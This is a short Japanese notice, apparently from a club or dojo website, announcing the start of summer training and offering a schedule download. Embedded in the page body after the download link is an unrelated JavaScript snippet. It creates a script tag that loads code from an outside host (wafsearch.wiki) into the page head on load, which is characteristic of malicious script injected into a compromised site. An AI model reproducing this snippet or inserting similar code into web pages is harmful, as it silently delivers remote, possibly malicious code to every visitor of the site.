
暑中稽古のご案内
平素よりお世話になっております。
66代の齋藤です。
本日より暑中稽古が始まります。
参加される際は、時間帯にご注意ください。
暑中稽古 日程
ダウンロード
var url = ‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url; script.type
= ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
続きを読む
カテゴリー:
お知らせ